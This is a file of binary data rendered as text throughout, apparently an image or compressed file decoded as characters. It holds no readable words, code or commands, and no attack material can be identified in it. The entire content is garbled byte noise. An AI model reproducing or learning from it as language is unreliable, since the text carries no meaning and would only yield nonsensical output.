dD����PxQ�	��{�PY����nm���k&�G}�@�3@+�ۧ\ +@.' �}@ g����p�a�2��z�(�A �	98��w�G(:؃:���D.p@��P6Q`j�`f��|K�h0o��wk�1  U[�D���pv���P��� ��P���g�OĶ��S.���9 �1|p r�0B��	�g��7B�0������m �nh{"Qg���n�`j�� )�s�v�	�h�� c	����� �3�xd  ��[xxq �H����XF��cx� � �C:b�p91Pٗ� Fw��{x��< P@yx�e���e�p$XCEq��p� }p~�PS�}g�	[�!�{�'.�Џs�{�0ipO�8|�n 3 ��
w(m@����̸%�pU�y�����%�cSh�#gg .vj����	��Doi�'B�l�B�Px�  `�Z(>'�>�ר�k�TDZ&7IP7Hb��@ 4��vqpv��a�pdp�&BBY6��Gd�N����z�/����g�mgS`]vo{>~�mh� 'P��+`pd��ptg1���ЁE��2Y��)��^�G��k�Yk(�m1�s����<��p��t���`g�W�\$���vN��oi�[d�И��RRē�pv]�@��2ZR�� �Ќu��"2q�P���P��P�i��i{t�����P���� T�8r��j��	��	7H��J�pJ%e��f�	BIX+0�]�P�$��P��=°I�d�gY3@$��*��*���@�R8o$�BEU��p�^9e�����b̈́u�@1�uy1�"�\�Wɤ	5Pt�R;M ��@N{ENO��G]+��O�%$��H'��Jpm�C U ��1U��9VR^��=``u��ă���J�V4ZN��5PZ'�UP4�R(��pTSc�%eHl!�*:a�	@ �h5TC �   @m�� Z|U���J���U�fcc���|�W�m�Y$e Ru�Jr��{E[6�W�tZ1�`H:b��� ��
� ��,�:R�q1p�)Z�{�y��1Q�b'� �']@���p=s�jF.1��*�������u�5@߷1��W�s�6�DR�,�	�@U���od�`F%�
��`�PH<+w�e��PP
�.1���+z�r"�~�ZN�_��Y	e�e5t�@tY�zRM	2���Q�J�P�ܺ�*@ h 5��IRnVRG~d�e`�R� \5@�dO� 	{YT/�\��18�LW�rrP��P}�P,�e��VVdW�p�� ����\6>
��
;-�	@�`�[�� ��1��vDN�T��&@< pdʤN� Q��	I�U����jf8'��[\����x���LZ���G뀘e���tN���N�TY1��87�"�ZT�a��U�c�[�T���i��S`:6P�v���S����e�{���f!S9 � �@��Լ�6k��h���U65�m-�	��	�Yx�0�=�	
�*S�%�`��Q�p� 
Y8��[�do�iUנVv9lFx0�N�%w.�G�����J0L(+@ ���p �p���#{w��~�[��	�GY2C2��f��{u�3�@X�J�mJE@u@��9�G�� +B�p"�	jIx@��K�#]�	��
<x ���.��O E��� �w�ǚP'о�'�[Q!*��� a@�p���p�>HU ����B�0�����w�ec�@Xpo�Er�>�1��'�v�'p�g�OЃ�`	��t�7xx$� X��vqп5��I$��(��>���<L���'�x�� �p���1������z6+��(�=�e�GJx~�O�i[���+�e5���Z���@�@�>�o���,6���l���?8�*$2'��{���K�ll�)��:��÷�96'@ '#��'�
�����-�P�(}�\Ք���x�}�0E%�K��Y}6������H������� �$��.���0���	hN=C�s=0�i�o��v��˘���}�x9ݨ}�
�Vp��l�{��E-�o�Wx�r�̸WL ;F�a�c��@  ���1����fsGp��s�֠��{1�w��#�i�P��\�g#�����}� �`	U�F������t")p׌P96��2�$o0$3 MU�
�(�r`��썾�G^���G�Џ����-'��#2|�r�VB� s���'Y��0�15||0܃�����ׄM��6��=7��
H@�� � ��[��;�	�[k�p�q �1�0���
0�" �dk�}ٴ9X̽��rD60[�h��iU��P�b�: 	_��(�B�QCI��A%I� J�Y�-h�
+�f� z��ɰ���I�P��yc�Bm�v���LMZ`p�B �@   ��D�;5� 5��O�P�~�3��cF+�e0J��ꁴ"��.���@�@C��� ��Iơ�@1�	}�S� �7| �LMơk0������#E���<����P�^"�<C��}�S�7G � n�N(��� JB�7� p�*� �]y"�Wʴ5 2�p`�4�"C�\����X�Z�*����Z6 ]��z�G8<]�
����1�E��頗C"�pg��y�q ��DUi���=`��	T����f�z�ecL1��u� � ���5�v���O�R����ze���
���N|P_����p��"��
�EX�p� \���4Z� `�ZjD�e Z}�QT�2V_Rc�|�W]���Y��"3P��in � �ЩrpZ�A�9���U��*���|�
�DJ�Pߐ����MÇ�5%���X��y�?�o�W�9��"�q���| _��8'����(D�����1pb��L *�_]p&Z�D"�_���] (+��b��	/���@�@�khR��& =4�1'�$!u�P0�y�X�qb�_`�Z��G>1l�`�P�υ�j�d$/�����d�p��uJ�B���"Su���!'��f��Z�+V�Ү����ϨOٲ]�֧�w� ��1c �����͔	���9!n�8q�-����c̲GV��x�6����gԩ?+U�Zu<u�2j<q����ӮA�֭��߮�a����(P\�3e�a��4�q���"E����H;���={≆��go����5m������w<�~ �@��۫���#����c
��HL��X,h���`;5�����Gȳ�M40�=a�i��F�f������/Gk�Ee24 �tO�sf��00��(�)�|.:M^�)� 2� �A�1��a�O�Q{�Ev\�3�5�D�N<���;7 ��n���:KL�DB�T�tN�UTNBQ<G���0(|�/��g�N�� �焖`��V�q�;���d�O.�dǞ�~�e`I��5V��\U��am�Yg����x�  ����V�� \�-V�\�KV߼UYw���\�<�a���	Fi��*V�  8�y�{�இ�6�^�}wb�o��]m����d�A����8D�`P%  Z�L���s�u�& d9�~����^8�	���{�@�s�f��s��:j������ﴓ�s0�k�7L�2SnC�$�EN `�a���e|cn�5����5�@ �<�a�k<��8��s4Ycf�N���{��%g�r�/�|s�`��<�v�7t�4�s���Hu�-�� ��bn۷�� 59�����υ�����l+sL90� �eyb�-�N���|�����>���$b��BJ5ï�P��)ΖgtH�e�s�}��m�%4@�܂��G�ȡ
�@��+�`V��f#��z������}pp�D',1Kt�{�@'f�p���K�,'��B��ܹ�v@<�=�72� ��* [D��bQ�%���iIml��i�z�	�b���[`�`C	�$�j�>���h@��f�=j�V��y�(a	�|"�H+.A	Jh��ؒ.��1�X�� ���
)@d
L)�	�2���� �ȈÒ �N`��l��6��Ȫ�%���w�A��G �>Ā󖇠
"����'&)IE�>� �@7���+��d�X��Lz񜢒f)�H%����,�$�X�2�	�Ո(�3t�v�Ñ�� �� �(���sC>��aV�
Ō�v��{v���L�$� ���{X�츃,���� Wx�L��"&�'���<�PS��.LP�	!t!��IC���80�tS�Rr�K�9 �>����0p[��7BЈF����8�!>�5�,)I��Vo`�4�t�~��rhU�z�LZ@����=wpT�
U�{U��`��b&�q�I�0���s����F_����
f�r��h�@�
W�F����&Q9��I�t	�6? �� ^"��Xu]�֔%5�H5{��^V��<��� �����������#`X��-��%� n7<�сq[�[SWn���k
��TS�7XnK�	Ӈ�����k`�U �D�$7O���=o(IIJ�
��%��^Ĥ2����
��Ρ��QY����ֶ��M�o�X�՞>8�>��$7����� �\���ʚ�X1@B� @:<:��0~1*���U	#=���OъV9c�å`Z�͡����0H;ad%c�+��[�b�>p\��M��l^后�.�
�Բ$w�a.�����8�D2��!�����CQ��`|gA��m�G:N����XU�(�tQ��&B�ə���fP(8D���	�L���p���y`��;�	-�(A� �ִB?�(*k�Z��YƷ���!��4;H�L�(4%Ɖ  �;B��:Uې.h�BCH�ۗ\ZN��� � ��)6� tS��N�{ %ܕ���K��=���_"��PA@�7@��T+8���	d�8�:2�:}C�),�#c�ޑ�Jw<	>�2��OW�@	�V���DK��E�!�S��2;z�V��7��8�t�`;�4�,�3�"\�~+!

P�u����ä�%s���^��շ��~p���|���pEp��F��{'ŠA/�����R��gf ��pC����5�x\��/U�)�.9P��=�Q�k .�5 �:h�9���+7Q�?�' a�� ����[���8	�9�����xX�s��x��˕���8{�H��Y�B�2-ԁ��s=�b�0�2;�z�a��2�'�	� @<���)�
�A��ɕ5��ˈ�d%-x�(�����N��9Y؀H����5��� ����C�ш��*6���`?�������j�( �-8IaІ> C\9�?<�8X�[a���\%�:C*�8�	PD\9��8��Y��8x��{��p nA�[R=ԉ��K���/8���8O�.�.b=�{�8>h�w���3�,� <{�e���8�ɓ����]�R�؂��EɛLaA\�j?���r4���� �  �ik� I��(�Aa�$�Y�����R+�q�d4;�jAQ,H�X�8X�*�'Є%�E͠�严�C@�Z��"�x\�=����;��a��@��F�3A�{$�5�̈�a�RY(@!�I�z��А�2�F�ఓo�X4��Õ�M��B��\\�]�� �����M��`Y`Eh����2���XM��/2�3#��a��xQ���BF�� ��P6��MDW,K)I�X���\�A��2��`��p�y��"\H(��DvX��#�VP��}�% ��썥h�!y�]T;��DH�K�y��ڮ`� ��a���໏�{��H��˞�dO�x�2�>��o@��@����-h�VЄ�@�8�HЩX��H�o C'9��p�\���C�S#롙��d�8����2��e�=3-59��RP�u����<��F8�U�؈" Pa(�]�TQ]�}��FH�1�s�!6�B�ŀ�����
H$�OV��؀Z؀e�%� a8�4�S4E�3MQ���4U�9�? ��6��'h�RX�w��1T%]D��N؀A�񣍔{4瘡_X�-u�s�/iL&]R&UEm�=�1MT%m$ERxcY 9x�m�u�@-UӴx�NX��O<m �?Ѽ�F�Ԕ��uB��2U^�Vkm�WE�Ml y�Uu��W�o��jE�oT#�0U`���;�G����_��-e���� �k�WmRaPC�pMrURu��Y-X[uSF��N@�VeRVPB�����z��vD��b��M�U�E�eR�@�U���M�S}���2�U�|��EU}a �u��VT�mRᬷ��3��U����?9�dM?0��W�z��N��R���\��L��P���N�LN�=[�E[v(�EF���`�X۽�o��ڦ��o�����\�w`�P��ӈ��6����z�T+OZ��HX���L��\���@����ߠ����- ��`�5�5@�3q������xXa����قN���$���(?����K�W��5BV��҈X�d��E�L�����!����bI@M@�����IC��̾������A�ӄ����V�u���Ǖ1/[��>��_Yf`:�I5ф_i�
�`�`���>0��UM`�@�������	�H�iay� ����J?X�]�S��r��8���?3��A�C��2b%*�&&�!vb"^��ۿ�!nD�F� Yh[�i �9e�FF���|	�F����SP9��.�@�!�̓�������"Nw�Y aK�
[�E��<�5�Cr�9���u^9 ��8�Y  ��wJ�eR.eS�ۡi�y�dب�(�#d�������0?(�dzx�PIL���\2Z��EքNXg~fh~�ǉ��#�A��Ž>�~�励�	���z�ĕ�9�ǅNZ�:1��c��*�
�{��x@KY�}�g~��|ք'�"�5A�>ʽ��bE���K`�߱�s�����h&�h�h{�J�-Ѣ��P�s�V�)Lvg��V9(�F�8�͌F�fZ悾�?��/��:�`YPݠfΛ�L�8h�NPjYjRj�V��B��ᘀ�_8g
@��x~I�u���)�č�|��}�����H6��.�0O9�>h������fh�隮�^10l� Bp �҅q�[�'@^����*��"�p �#�u���N�NX��Q"��
Z�z�N�Y`����`��f��vm���m���ހ.؉$8��p�<�E� $�Z[d���8�܀zHҫhO�0��[�hY����(m�k*���I����y ؄�������ou����ͬ �o؉kI�0p����_Z��������VP�m�Q%�]ЙX�ο�r�`�w\�Fg��\����ow�V}���(	(��X/ǎ�"x`��ڮt��ڀ��rՉ�Z�O$5o�`�b�0���r�O/�Y��wp�� O����!`��1Qr	�aUԴ � 6e`H=g�6�ah�K���@�WFwO]H����в�r
� �$8_rNj�8q�U�'�"��.@�@�*Xu" �'Xt*�3y����F��wxt��6��t�NBX�6��Fv/�b�yk�ݽ!��X�5�hH���]Tu�؉wq�o7X_�īֱX(v"� uVr������:���I{�� s�d��"%���j�-X$�g��x�}�����O��8���$(�8 `�15z���`�M.,�e��[�f����E���̸�d��ή��O�H�N�&3\��9z��]��`� 9x55J��P �"�	 y��h	ǰ�0P�%��Y�^�-\��K�.9���~���t��Rc�CV��x���365�P3i�������$�'H'�Z��7P K yL`^iش
��Jj�5P���'՗�������$�р2H��q�� 9BȌW}u@�.��*`�oj�^��(�x�ן����P��w���4����}X��=(���da�I���iCaё���?��<a�D���	�iH� ��~��a0�&v��c�AC�%6x��sU&N���C�z,�!�+�0(H��%�4�� ���	q'0LX�g	9-Բg��C��d�c�¤�0jր�&��F�`����	 G��"EJܒU�և���5���ż1��!�Oԩ]I���$�AI��T���
 (�Ĉ!n8K6�ka�Q�z�-*�@��I-j
����	1J����ʄ����c�,�#�lw�����`��=?��F
4 01vɠR2(&�cᄫE=�4-)�p��6p��u��^<7���Y��ZE��[zq�D�f��=!�oE�#���u)���1S� D�P�}P��֕OX�Q ##U�Ѹ�	 `�9P��m��j]��Q�}d���qt!U\hR��`�Cb 8Q�	x.��B�`p�yI���_O�%�H��G�B�5�BHi Nt�Y޴��j%�[pSN���p!H��c�P��e^#l��{t���Af��)A֐f @?~��'CF�J8�uYe�밂i�ȍ���(���p\tQ�S�6Đ=Si"�q�A���c�Q\��\?�z�`�#�f�����C@���Î:���oC_9�'@�E'������2�kl�@h)۠@�F�,�d+R<�3�D lP�V��ԣ�IT�B�4p3#5OL ��ĩZ �X�&��II����U��:QK͎&��TR ��0	1$5�a���&�<���gY�]�&G]4 wU�-T��QO��-��qm�D�[ p�sa���@��R?a�z����L�U�:�j�:\V q� +���:�|���_�N�R�C���!���� ������=��Q��쵃ͷ&kN��V6��+Ƙ�����C���WI��~���S�P 4P�7�hrA�����?������Ѿ���~ߨE�t��� W0�!A����`��>
�y�;`�C�0;VЎ+��C	��� �(t��� 	ǵol�� ��C JP�x<6�@�dm+�#6 �o����/�� N�}���
|׏%|)1��A�./��,�����9C�;��E�I�eX��DM'G���� �R����@;��E	
�O�#�8�.��l���v��D �EJ�FW` n|���|c��P#�`�@
�Oh� V0�ZjR���-��x�q��4&=��]n�	���[�at�dXwpB �,��)1��W*��"�ر��
B�$�X���8e����y�'������
F�`r���������B�p�21�h�� W�a`��R�e� Y=P��غ	Z}vi�.�<lPe��A>��Y0�Y�� � ��5�
�cR/P�n�S$A#T�.qF�UP�
@�Y%Q`��hF�s"U�`�
(�z,�p��Q��9�~ɋ�@��*ȃ_������L<k��M�PY�vRC�<��T ���<�.�#+8A,`�Ya`��sʃ���k�{G<�Հ��S�ib 
��[��!��B"����0�I�a���g�<9 |���淆C��_gC�+�2
� +N�Z�Ҭh *)⵭PM�0��N�Mx�g]%Xw��τ\�ja'�1�~��°D�2��Br�����JD�P0�+�%8��$/�D#B N+������Z���ܴ0�<!9ѓ 6����a	* Ad�U��F�Pp�4����@%�Dr��2V��9��L�]Fa��B�P7�!���qڀ'��\X�Ģ Z���*��h܉�`����|�PR��j�Z،Z{�7at� ;R����=t� ��'R ��4��
���H�c#�@��r�ʻx3��\�9�oƶ��|�@����
�2��Z A2��8_��}]�+u~@	K��s,�߾Xf �&6�^b^چ�fG�mTsX ��.�$ v�
=l>���_����6g"��0 ��-!ʟ��ǀ���C�� \������n? pq���QKf�� o���K��'H�e�{ (�8-���N�۰�<l8�a_��� �@���Dr2�a�@�h�@6j��!:���U��nK:�k"�SR[�ŀ Nn��)�� h�7~b��XA�����= �â2�c�Y������M6����8ġ
>0�� �������1���;�Sp !�^vW��H�,2x�Ёp�; �$�}q�
�9G����NpsB���s�x����8N�V�lP�",�F2M��ރ����}��0���A�a����m-Ђ(�2x�0�� ��]D`��[�9D@'�Z#T� ��N�VI���By��p�ƽH���L�H"��L��m�f|�	ј�%»qۀ���� � ,�B��!�.T�������*�(�%�����:�$�8�Bƹ�M@�E�!���A�����8��͍�B���y�DN�!�I�/��Z$�9Y�U@�@�X�� �\"�E��9 ���Z�D�@��M�U��Ia�aBhat]��,���B"(�0à��_�,,A�AY,��i�N4_�\j݄8D���4�l��Dڡ�O8��iA�X�/����Z���i�f#,`���
l��=����`&l�bB�q]�Ţ,z� ^���/�b��'d *�P�-�[�--(�D
D́ ͕dN���H������E�\%���h�O`��$����i������
`@���e��$�S�@׽�� U��P��-`�W�aD�"D~@�,tBZ~�'tB'�A*�BĥT$ $�$��^��_B� ���^�`��A'(�|�!��l@*��,��'��e*��� �%aAD��&��_�,�$�����B��lތ��l����n6��LN #� o��%�A``V�4�r��d���tJgtF@�uRd��un'vrgvv'*��v�'yf[1LgtV'{Z�{�e�u�ub�|���Q$w��sn�u�'xZ�z���BthVg��vj�}�F 9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_���%.��9c��eL�)�� ΁(�����F��1�������ott��(�/H7�<Gu���F�П?������
�p���`m
���.qr�8���|�b��M�����g�s3$�3@0�&ި�3�b]"��ǡg��r~ ��_�
i� � �A!z��`̑�J(��!�@��1`������K"� �sI0&3̠�\y�uÌɋ0&��h�<&aAx+d��|CထG���L*9�j�(��{��re��2F����a��Af�c �0!��a��~�v�;��\i�s�����@�,j�
���DJ�C�2*d�����_�i�E�����g��
�0�ĘlG'�
��j*�ET	l{��2�47ų����ƺ8C�K�J��� &��餕v��Nf�.�-�d%N�� �j~��TP�[,Q��{�r��ފ��' |�t����T��/�u]�) �	� q��ql(�Æ,r������Ij���l�-�Z����A�"��dܼ��EW�DJT��χ(�- D�[p!ؿ�b
7���5��2I�_Ë!|�(%�B������C�'��&�+|��gP�Wi{����RK-Ҡ��43b /��1�l�Kԉ�1��T0�Jr���/��+$�CX E�?. �!v�~:� ���C�	��`�1(�nw&z�.�n�#p�.!F��yϓ�� )\�_8]�x�'���Xa 0�I�a{�H%�d[,a�җ����)�> @`�G��� `��h�*N�����3�U�atRƱ�c�&>+d
��,`A�)W��PE:�P�wD�4��Z�1�	P�����
�p>���6�	ȅMc@�!���V���5�q�T�8B4�������+����`�����`Lm:�ĞƐ�W�-������bV�&�B�����XB�H2���;N�)�0��>��1�"�0 7LA����j�$�)^ 
ԙ W�F<��t���f����sV�jX�Z?�>`�=,B#���_��D��HQ)��&8�4z�3t4g�B� 2Tbj@]1ܐRFã��	�)�6���a��7RQ����t��P�*
5D�W�BD�	H`�ݐ�	�g���NטD鮑բ�b�]���-�(R(���8Cf����,��R�Txu*^�q^�N
���5Fz��6թY0G6�P���!�m��������$U�����Hi���yZ�%�껆�CVB��4�V��N�kn%�[	0�K�jB����b��.S�э,���	���[(a�  7VHőR�X���6�Miw�^���h�yr�-l���ÚTv�"���G�l7~ܧ>U��-^� QKTB��D���F��$�ϖ ��௡�$(E����8Cy=��G�!�!.q�E��#C�/p�x�F(4P��lK����	N0n��`�J���3�'7�#����G�
����@�j���s��g���6g#��΂��|f5_����H_�(��:Cȑ֨��7EHD�ҥ���E��`�Zl �	�(|إf�R A6+ЈRW��<rp	��U��IfrSWMk�2u��F���)@��`�kա�����yw�iI��n �4j1�����s�!j��!h�v1�2o�ɺ5p������ڷ�n2���Ԩ溴b ��x�A���Y0B �R���_�n�:ܹн�2G�l4[WNE�kQ]/�0EJ�}u���������;uɑ�uL�}�G���
P �Z�HC�N�� da�Kͫ�%��hD��<@��q�;�Q��"k�M�AW��a�nך�,�5��[��\��m������@&��_S�b �RQ� ��np���
)8^�2�������A��6��>�W�!F.�����VW��lOz�[�`����s��j0�����S+1�ܢ�H��i�f�
�#
�WuT(�٘��Q>���|H��@v�7u�t���D�`y�y�wn���ۦ�{��D�D��|#��@, �і��GG�[��|wDR���5x.�W�`�_�v}=t��j%�dMuGp%A�
��� �F�`�gY (z�K
��W
�B��i��HpWg�GZR ��A o���%}@]�U��p�PmH��ЕG��vr&@p�#ux�~/�g�2��kvw��w�@�G [��{@�Ea�va�GvpE	`��n�+�m!P� `����:��h��ŤY��[+�tS5R�pW�G�ag�h�6i0� >�k5#�@�1    ���p� Qo�I��Ig`q/�T�p�x �(u3t ��l��Y��!Pj�����aGf(�T�@_0M���T(�WG��TfO�e�Њ	p�z�w�
h�	ÐZ;��@�D���p0Y7 0Lѥ��wg�@~��旑�(C�8k�%�Ee�P�v}��x*%zj�}G�\�gxN�GW��W�׊_pV�d=9	�To�m�`Y/ -�'yBw
��@�Q! ��ct��n'\G@L	�\��tShH�fG�	g0�����PEA�p��W,hOGqWqP�d��bsyѰ	 �
864�77��)� �W���YA�e6�ާ`�\g@&�xi'5�:��/D�C:�m�p\5E5�fIw aH�[ݐv���e��Ś�x`�y �Ä��?|�%�A;��# @��	��Db�������i-�`��țQq� �Bc��T]�dY�R��T��gO�Yf,u� ��v��3u A��4	��	`K�bs8��   �d+@�N�T,�r��X�ek���&�#��p�P��H^�S0�im��l�Wv�on��@Y^_)����ɞ	 
_5�1��0">ک�r��Q��]$:a`	������p�9`g0E��SYeŐ��2�}ۨ`r6��e,��#XOi'k��
@y`���+���@	��4Ҕ1�k��	� J�r� 1 T��p��\�t�j���*�$�Y��|]F��P+4	����iG�i,�XUT�o��[n ��9��w��`:@	p;L(����j� �h`�)Bt	�tmi�\Y6���m�&s@�%�� Q�梫�xv`��g���T{zXL���dt6��+tPԊ1Ё��� h�h��#ܠB��I�4�f�[KZc'��J��qR$� JS�
򉫄uH����(a˹b�TM�d��ٞ��Y� �0T:4r'1�'�GP��; !@�c
��^v�
��l��]��WWg`Y� _ KW�TmҰ��/�H|.�`�@f�	g�WaR�0qvp�Do����U���'�Q��&QХ @ei� ����H�W@��Yr�,`��$�Z�O�J���A�vqʜ-E�pj�Y�z�A;@3��i�;P� @�p  6@%�KG�Չ��}0�G�سRV�6���ST��/Z8r3�T�;r�ɫ��l��x�e�`�H���}L%s׀���%�#��ȇ�5�7 ��y^)�
&�{��jr�w�ѐX�t�%�r50q�O6|&�
A��̧�wɉ~Ia-uW,�A;	9+B;o��Kq�+5<�Stm�V�?{cT����gm_�Y�5	5@YՆG��p��f���J�X�)EG����N�W/�WA���z��1�@�'��}�S�!p	��O� �ً��pI)Q�i��?�����	P��
�Վ�t�w,��C�H��| =z���œ�z�[m���#;���+0r����1��z�Pmv�Y-��x�X��<ɨh��,ֿ�e���%��Ԇ��	�b� q�QŪ�" �V�WƁ$\Z�1<|Z�\���[���l�0jXN����[m�p�O���#�,��?5��	�bYf`_I�Ѹr-EWmW�v�,R�`t�2����k�Б����p��`�'� ��; P �U�n���T� �l�~fɍ��K&g�B����U��0�v<�r�Zʼ�T��NGУ7�(-�b31I�yLp���&`#���+����C�[t���J�O�u�І��ym�Y s&P���,�M�,�ؑ�P���5��O�d����j�U� �p�y����: P���X�MU׋��J��d�u� ����O��F[2;^��l<�RI�t�ی��g��Yd� � ��)��`�N��� 0ں�	#�h���;�[�䯋ǘ�5�CM�*��v���P�p�l:kJ%g�TJ-kq�m׭}^�X�)CR�E�pU�z��A 3|@�����] ���N��Ҹ�z�^��m!}ۑ6�vdخ�JUō8�<RGpO�%Og𷋈��\����=�j�3���0��A���c��@`+��1�s��?�dK�
��"��R ��h��[0~���p�
/�[�h��P�1�\/�b�
ym�ȍ[�Z�w���~E�HC��Ks���j.2e	R0B% ��k�Ґ�v^Ǘ|�������e#%=o�r��h[K�i_0�PB�4|�$CJ��RA�[Zc0uBR0J7IW��O��U�oN��1N@��
	�!�&�z:#�rΉT��ۨ0R_0XR��tm^h$���i�ΥO�0���N�tOR�=C��^N�c@�xO�|t|%RϪ�K�É?�0�� 	��O%Ā\G�kh�g@
]��٣.�#.�,p�j�pC���ut� ]Zu�]�!n� ,��jnOR�ks���qN^��1�� p�a�׾ ��h������f���W0��TY��rƢy�
%�0�j��P�7��=���j�]+�����yT�z��΅�� C�``���!c0�� ��%l"bP���\gPm��Y/g\�0����<	i�x��j����3'6�S�{�)_L*f�ٰ	:�R���A?sJ�c0z2�~��  7��0��Y�8� t����յ�`����O��PW���`�����6]�j�r��#�	�o�D=C�`q��~�@ɡ���'P��'o���(���	LMJ`�H�vl<p��G��PU<���l'Yda�e%˕*S~ty@�(1'Q��F%�T� *th��,��th�G�fq#e�XP怙�3�@I�`�z�[@h�/B-X�aA�F^g�m܈j��+\s�2�a�I?}I ����Dy�G�5g�+���̘CZ���,���F윲Pȫ����8q'N�p0����v�Mp��I���"O�xf�_���D��;g�I��q��r���9��g���v�%0�nj����`;::l;�d:`�ILy���
tP;����4B (��õ)�*� yV�� ��$0p�>0xA�&��8�FJ��OSj�y��&ᦺ����������%����c*1t�>��d�,�0��"0�8�E1�C4��G��]�1� J�f�<rG�����`yҫ�4����I��WN�r�1}�A�-�ԔL�:?z��,J�$�4�(�l�Qc4Đ�Lx��?<��k�s��3��5�Ѳ��� �00�T�Mk(�MLZ�T�L��jY��Yj9 i����/j�.�l��H��f�\s�����J�,�r
0 �z�i �1��4Sh�EÇ%j�;��E#�Rau^�e�I0�od[�{d���ׄY����a~9�e���p�٧�*'�#�)�k`�:aVمF�Y*������0����IL0��G�Od)���+�0���L���k���k)�{�M�[��滆[Ob�R>����c�)�Jd��;�4��13��6�(���]�G��d��[�k��F5xQ��/4���i;��K�w��ߨT����Gn�9�q"D�D�m�z������dv{e���o6X��)n�숽׍�q��r�)�Zj�a�N��S�x1a�R��Ā�) ��!Hx��$j`���� �+�p^�]��BV*Z�W��=|�p�Bа4f1�{���t,��#d���bA�� .!g"�/J��I�� ���	�c�Y��M��]cwE+f�����*R��-A��EB��(L�q�\=$7B�0
a(!M�=�0�B��E;��VH���	�-��h�7* D%� �Ë�h�011�'��MƧ.���Li��R��܁*K��XA$PCG6!X.���R���`n��Gʕ0�%Td�Co���0��;��� ����^I�53��A$?`�ұ
l��������.��=w# hAt��)���tt�h���Be�Bc��W�qOJD�0������Ҏy�9.�RQ�\���b�H�,f�(��>�g
�iH%�L��\�9M�=���x'�� �$u�r]�o�򔭔d*[��tX�j
v���� +Y�qVLP6	A\���!���yȒ1��8.��%��\�G����D�b�U����T�6�Ӝb��
# X��ਚլb H���$�V?�XXz�S����OT��8\/~Q�"$bc��F�3f(�P��;�q0�bO������=� �`�	Cޠ�V��+���fw��cf1p" �C���Q� A ����VO�]�v�Q�}��M+X���%\1�?m���^�����-�rīs+@��������uq�U��f�ũc9�b��|K�bH� �q`k�զv���.X� ��m׫��B��B��`����
,+�=N�G=>  �4�p��_�+��Jm����'i��x�7�ِ��岘��y��A��/�ӼO�W���l� 8q0p�a�82>�U# l0,�5����`��V� ���sv�~��8�YdW;YK�Z+��R��.�ƧD��{Z^w���, bM�!�r�`q�%'8	� /'��M@�h  ��8|`�����鶐ã�pa��	��UM�e6����#�nSl��᫂�B�}��UI��DN� <�"����g @�"d0�%rE���'k(z�@��Џo�[�U��G��S����}��7Qf�&�����s$ܦ&n �U3I~�`�,U^���$��=k"��w��~n�;]1@n�
u�W88exأ
�����-:�7w����i�B� �#[���k�`/A��}�l��Y�Q�3T�N��q�eJH���^PA"��5fQo@����. ����m�.z����)W�1��i����B8�?t�bO�@R!�/�N���8	^�@��e�Ae	߇aO	F��K��$���Wh���C�6QI�GX��m�`��7���j.i!<�8)��b�8 ^p)���; ��=� ��3�2(�04���
�.�<�	;�ٱ�
\�
ċI���:6�Y���'C2����˽U��p[�	���
�NX�a����3����8�#8�� ��b8  �����/+��;+���8 �+���y�8+�B:<���.����8��A+����-� ��	P�%��3�F��q�>� �u	�±ف>�q�#  Q�A�<�>K!���,kI��������,p����#�/�X�7��p��è���K��@��ڡG��-��8��x� 8p���3\a	%؋$j; ��`�Y �kx�;K1<�1:��*h�L�;��T������	� ��	iH�h�Z@C�b̸j;��x0w�I�8X�=�)�q�7����q�l��T  ;���9��0��8Q� ��3:k1T�>��X�D�����#�%)��#���X�hHQ�����}Aۃ�K[����G��8�hj	�h�RY�j�#�',	na����0 ;�/���]��(� ���X  )����.����h�Y�I�?H����=��y�h��#�HS `�<�G�"5���x���Y8�P��T4��d�*P<�K�a� [�� ���9�Op�@�Ҙ���߂��K�G)�8��b:�:!�y��̕8�� ��Ȉ���ZA����b��I0���~8�������܏��h8N�p�Oh5xL�Ӆ��G��� �j��څ�H�l��G`�j�
���͝L�n`�h��$Zj��Ĉ�� �k0��H	;i�,�X� F��S�K(� �Ā92�L�A ?)0K�����ȩx��ۏ7O☄��/8 �t��"��-����;�0H$C��� B�Mx�.!�eq��"�9�@�(=�8����O��l��M�/(M7��
8���OU� ��#(�>��U�((#�z΍�6.��MY�
�G�µ�EU	Y|յ�U��B��9^�J�F\َ�CI5�~���h�jɌT���_�2 Ci�U��xq���¬ì����p���1ז ��	���T��$�����:�2M Oԁ1�6�t+�Vy���,�,W$�ϖ8֓\X�eX�q�np��9���T� (�8�����Y�T�L	7��M���"�(!�UЄ]��1��Ј#�S1�Y��I���0�+�X�`7��%�T`�͆+p{��|]��`S�xy��5�!�~@*EX0W����M۲�����-[�5W��۸��`�G	p����<�k���۩p�Y<Y_<��]؞��0�K�Z]� ۻz���90��@ؼm[�\�ݴm[�e��� `	���u[�U�b�мM��u۲5W����)�����ԥ؊0�Ux4]�kU����}^�p"@Xו]������^��^��,u�Ys ��5[︑ �n0�l0]��#�	��ϭ[���U A$#^r ���-����Ȑ� H]׭��5]��_��]�]�	��ۥ
�,�l�l�W��]�UW��_�� �]���G�IELN��M�,8Ƙ� �R�_ȃ��zHD�^��p=�+Xb7Xb'��&]���+x�'�b,^b+�b&^� ��븂#���`����y��b�;�Y��`�����c�%�����T���ۂ4G!z`F� ���M2�'4��p
�P�����e
���F~�E�dKf�5�,-���7�\�]������ϭ����_5�dL]J�?�\f\/�B��81�G?��5�ĕ �e �Q��p�]�H���%a�M��=�0zW�a �\��Q
@�'9P/���ؓ��+����`c~g�1�W,����}5h[�U.]Ufa��l8�Um���\S>����Bv���$X������g�Ph�^�=�`8���i���{�  "������]�0�M����= 	p��_�i���,0�lH�9	D�XSBX��gn������%10�uj >��h�/(Zi��lp�&���>�&^�f��3�S�'"(:��_�<L"�a��Иl��_��k��X�Q��(0H��̉"#L� 
�?�8*˲zZ�HW�J_��>c��[~6�.���k�}��v�vA�`��]h)8�� p� n�c�y��a�Nn��aY�H�����W��MJ��'���׳�a�}^���^h�^���������� !�B�c#�6�ȀbȀ@��h
�@
p��s1>Dp/>tQQ^���A�[Ӳ{��Ly�p�`��p"A���>Q������^i>��6�����0S8�T8��q�q��q���q�r�qG�^�<A8�n�����ny� ��+�$+Ǎ���"(��_��1��2��1~�A�ꇜ�7�2g�׭�2�s@Q-�5-H�+�4uY�{
